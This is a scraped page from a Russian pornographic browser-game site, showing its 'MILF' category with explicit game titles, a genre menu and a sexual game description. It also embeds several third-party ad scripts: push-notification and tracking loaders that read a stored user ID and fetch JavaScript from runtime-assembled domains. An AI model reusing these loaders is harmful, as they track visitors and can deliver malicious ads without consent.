

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: https://rumeetandfuck.com/index.php?cat=%CC%E8%EB%F4
body_size: 9042
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Милф Порно Игры | RuMeetAndFuck</title>
<meta name="Description" content="Милф секс игры | порно игры онлайн">
<meta name="Keywords" content="Милф, Милф игры, Милф секс игры, Милф эротические игры, Милф порно игры, Милф хентай игры, бесплатные Милф игры, играть Милф онлайн">
<link href="fon_b.css" rel="stylesheet" type="text/css">
<link href="style.css" rel="stylesheet" type="text/css">
<link href="h_index.css" rel="stylesheet" type="text/css">
<link rel="icon" href="favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
<script type="text/javascript" src="js/button.js"></script>
<style type="text/css">
.fon_site {position:relative; background-color:#181a29; box-shadow: 0px 0px 5px 5px #181a29;}

@media screen and (max-device-width: 1366px) {
.fon_site_pic {background-image:url(pic/game/lg-skin-min.jpg); background-repeat:no-repeat; background-position:top center; width:100%; height:100%; margin:0px; padding-top:300px; padding-bottom:0px; padding-left:0px; padding-right:0px;}
.br {top:0;	left:0; position:absolute; display:inline; width:100%; cursor:pointer; text-decoration:none; height:526px; box-shadow: 0px 0px 5px 5px #181a29 inset;}
}

@media screen and (min-device-width: 1367px) and (max-device-width: 1680px) {
.fon_site_pic {background-image:url(pic/game/lg-skin-middle.jpg); background-repeat:no-repeat; background-position:top center; width:100%; height:100%; margin:0px; padding-top:365px; padding-bottom:0px; padding-left:0px; padding-right:0px;}
.br {top:0;	left:0; position:absolute; display:inline; width:100%; cursor:pointer; text-decoration:none; height:648px; box-shadow: 0px 0px 5px 5px #181a29 inset;}
}

@media screen and (min-device-width: 1681px) {
.fon_site_pic {background-image:url(pic/game/lg-skin.jpg); background-repeat:no-repeat; background-position:top center; width:100%; height:100%; margin:0px; padding-top:410px; padding-bottom:0px; padding-left:0px; padding-right:0px;}
.br {top:0;	left:0; position:absolute; display:inline; width:100%; cursor:pointer; text-decoration:none; height:740px; box-shadow: 0px 0px 5px 5px #181a29 inset;}
}
</style></head>

<body>
<a href='goto.php?u=aHR0cHM6Ly9ndzEuaG9vbGlyZWRpci5jb20vP3BpZD0xMTAmb2ZmZXJfaWQ9NDkmc3ViMT1SVU1ORg==' rel="nofollow" class='br' target="_blank">&nbsp;</a><div class="fon_site_pic">
<table width='950' border='0' cellspacing='0' cellpadding='0' align='center' class='fon_site'>
<tr><td>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WuXsbCdohyDkS/dsH3vnitgH8Sc3XRXrMwDpt?p_id=1949&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>

<script type='text/javascript' src='https://drankticket.com/services/?id=169627'></script>
<noindex>
<div class="p5">
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class='text' align='justify'>Если Вы являетесь сотрудником <b><font color='#c50505'>Роскомнадзора</font></b> или Вы считаете, что на сайте есть неправомерный материал, то напишите нам на <img src="img/mail_rkn_new.png" border="0" class="not" align='top'> и мы <b><font color='#c50505'>в течении суток удалим</font></b> его!</p>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div>
</div>
</noindex>
<table width='100%' border='0' cellspacing='0' cellpadding='5'>
<tr>
<td width='300' valign="top">
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<a href="/" rel="home"><img src="img/logo.png" border="0" alt="Бесплатные Порно Игры - Онлайн Секс Игры" title="Бесплатные Порно Игры - Онлайн Секс Игры" class='not'></a>
<p class="title_menu" align="center">Поиск игр</p><form action="index.php" method="get" class="not">
<table width='100%' border='0' cellspacing='0' cellpadding='0' class='tbl_search'>
  <tr>
    <td align="right" valign="top"><input name='name' type='text' size='25' maxlength='40' class='search_field_pc' value="" placeholder="Введите название"></td>
    <td align="left" valign="top" width="72"><input value='' type='submit' class='search_button_style'></td>
  </tr>
</table>
<input name="cat" type="hidden" value="search">
</form></div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div>
<br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class="title_menu" align="center">Жанры игр</p><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=3%C4" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">3Д</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=Meet_and_Fuck" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Meet and Fuck</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C0%ED%E0%EB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Анал</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%EF%EE%EF%EA%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Большие попки</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Большие сиськи</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C2%E8%EA%F2%EE%F0%E8%ED%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Викторины</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C3%EE%EB%EE%E2%EE%EB%EE%EC%EA%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Головоломки</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CA%E2%E5%F1%F2%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Квесты</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CB%EE%E3%E8%F7%E5%F1%EA%E8%E5" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Логические</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CB%FE%E1%E8%EC%FB%E5_%E8%E3%F0%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Любимые игры</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CC%E8%EB%F4" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Милф</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CC%E8%ED%E5%F2" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Минет</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CC%EE%ED%F1%F2%F0%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Монстры</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CC%F3%EB%FC%F2%E8%EA%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Мультики</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CD%E0%F0%F3%F2%EE" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Наруто</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CD%E8%ED%F2%E5%ED%E4%EE" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Нинтендо</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CF%E0%E7%EB%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Пазлы</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CF%E0%F0%EE%E4%E8%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Пародии</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CF%EE%EA%E5%EC%EE%ED" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Покемон</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CF%F0%E8%EA%EB%FE%F7%E5%ED%E8%FF" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Приключения</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D0%E0%E7%E4%E5%E2%E0%ED%E8%E5" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Раздевание</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D0%E5%E0%EB%FC%ED%FB%E5_%EB%FE%E4%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Реальные люди</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D0%EE%E6%E4%E5%F1%F2%E2%EE" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Рождество</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D0%EE%EB%E5%E2%FB%E5" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Ролевые</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D1%E5%EA%F1" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Секс</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D1%E5%EA%F1_%E8%E3%F0%F3%F8%EA%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Секс игрушки</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D1%E8%EC%F3%EB%FF%F2%EE%F0%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Симуляторы</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D2%E5%ED%F2%E0%EA%EB%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Тентакли</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D2%F0%E0%F5_%E3%F0%F3%E4%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Трах груди</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D4-%F1%E5%F0%E8%FF" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Ф-серия</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D4%E8%F1%F2%E8%ED%E3" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Фистинг</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D5%E2%EE%F1%F2_%D4%E5%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Хвост Феи</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D8%EB%E5%EF%E0%F2%FC" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Шлепать</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D8%F3%F2%E5%F0%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Шутеры</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%DD%EA%F8%E5%ED" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Экшен</a></p></td>
		</tr></table><noindex>
<hr size=1 color=#006600>
<p class="list_menu" align="center"><a style="color:#c50505;" href="ucs_2257.php" rel="nofollow" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#c50505'"><img src='img/sel.png' border='0'><u>Информация о графических изображениях и играх 18 U.S.C. 2257</u></a></p>
<p class="list_menu" align="center"><a style="color:#c50505;" href="parents.php" rel="nofollow" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#c50505'"><img src='img/sel.png' border='0'>Информация для родителей</a></p>
</noindex>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br>
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class="title_menu" align="center">Игры на других сайтах</p>
<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
<td valign="middle"><p class="list_menu" align="left"><i><a href="https://crazyatomicgames.com/" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'" target="_blank">Секс игры </a></i><font color='#000000'> Crazy Atomic Games</font></p></td>
</tr><tr>
<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
<td valign="middle"><p class="list_menu" align="left"><i><a href="https://yaldagames.com/" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'" target="_blank">Порно игры </a></i><font color='#000000'> Ялда Геймс</font></p></td>
</tr></table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br>
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class="title_menu" align="center">Недавно играли</p>
<table width='100%' border='0' cellspacing='0' cellpadding='0'><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=520" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Самус в плену футанари</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=323" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Рождество с красотками Нинтендо 2</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=293" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Возбуждающее искусство</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=490" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Плененная теннисистка</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=706" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Девушка секс</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=61" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Офисная работа</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=547" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Лара Крофт: Верхом на члене</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=703" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Кастинг Елены</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=357" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Умелые ручки Аоямы</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=129" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Измены на пикнике</a></p></td>
		</tr></table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div></td>
<td valign="top">
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class="title_menu" align="center">Случайные flash игры</p><noindex>
<script type='text/javascript' src='https://threewoodslose.com/services/?id=140107'></script>

<div id='e598a9a2c6'></div>

<script type='text/javascript' data-cfasync='false'>
	let e598a9a2c6_cnt = 0;
	let e598a9a2c6_interval = setInterval(function(){
		if (typeof e598a9a2c6_country !== 'undefined') {
			clearInterval(e598a9a2c6_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e598a9a2c6_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e598a9a2c6_domain + '/' + e598a9a2c6_path + '/' + e598a9a2c6_file + '.js?23347&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e598a9a2c6_cnt += 1;
			if (e598a9a2c6_cnt >= 60) {
				clearInterval(e598a9a2c6_interval);
			}
		}
	}, 500);
</script>
</noindex><table width='100%' border='0' cellspacing='0' cellpadding='0'><tr><td width='25%' align='center' valign='top'><a href='game.php?i=190' title="Чирлидерша Лина играть"><img src='game/190/190.jpg' border='1' class='poster_img' alt="Чирлидерша Лина играть" title="Чирлидерша Лина играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=190" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Чирлидерша Лина</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=214' title="Секс с тренером по фитнесу играть"><img src='game/214/214.jpg' border='1' class='poster_img' alt="Секс с тренером по фитнесу играть" title="Секс с тренером по фитнесу играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=214" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Секс с тренером по фитнесу</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=64' title="Гоку и Цунадэ играть"><img src='game/64/64.jpg' border='1' class='poster_img' alt="Гоку и Цунадэ играть" title="Гоку и Цунадэ играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=64" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Гоку и Цунадэ</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=436' title="Игра престолов - Похождения Джона Сноу играть"><img src='game/436/436.jpg' border='1' class='poster_img' alt="Игра престолов - Похождения Джона Сноу играть" title="Игра престолов - Похождения Джона Сноу играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=436" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Игра престолов - Похождения Джона Сноу</a></p>
	</td></tr><tr><td width='25%' align='center' valign='top'><a href='game.php?i=111' title="Трахни ведьмочку играть"><img src='game/111/111.jpg' border='1' class='poster_img' alt="Трахни ведьмочку играть" title="Трахни ведьмочку играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=111" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Трахни ведьмочку</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=88' title="Хентай пазл - Хеллоуинский выпуск играть"><img src='https://xxx-igra.com/game/176/176.jpg' border='1' class='poster_img' alt="Хентай пазл - Хеллоуинский выпуск играть" title="Хентай пазл - Хеллоуинский выпуск играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=88" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Хентай пазл - Хеллоуинский выпуск</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=480' title="Клинок королевы - Проклятый самотык играть"><img src='game/480/480.jpg' border='1' class='poster_img' alt="Клинок королевы - Проклятый самотык играть" title="Клинок королевы - Проклятый самотык играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=480" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Клинок королевы - Проклятый самотык</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=704' title="Моя соседка стала горничной играть"><img src='game/704/704.jpg' border='1' class='poster_img' alt="Моя соседка стала горничной играть" title="Моя соседка стала горничной играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=704" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Моя соседка стала горничной</a></p>
	</td></tr></table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div>
<br><div class='c1'><b></b></div>
	<div class='c2'><b><i><u></u></i></b></div>
	<div class='c3'><b><i></i></b></div>
	<div class='c4'><b></b></div>
	<div class='c5'><b></b></div>
	<div class='textc' align='center'><h1 align='center'><a href="/" style="color:#000000;">Порно игры</a> &laquo;Милф&raquo;</h1></div>
	<div class='c5'><b></b></div>
	<div class='c4'><b></b></div>
	<div class='c3'><b><i></i></b></div>
	<div class='c2'><b><i><u></u></i></b></div>
	<div class='c1'><b></b></div>
	<br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=702' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Дива Мизуки и ремонт корабля</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=702' title="Дива Мизуки и ремонт корабля онлайн"><img src='game/702/702.jpg' border='1' align='left' class='m2_img' alt="Дива Мизуки и ремонт корабля онлайн" title="Дива Мизуки и ремонт корабля онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Красивая и сочная Дива Мизуки прилетела на своем космическом корабле, чтобы его починить. Встретил ее молодой мужчина, который прежде никогда не видел таких больших ягодиц и груди. Он согласился ей помочь с ремонтом, но ни о чем кроме секса не мог думать, это заметила Дива и решила дать ему аванс за будущую помощь.</div></td></tr>
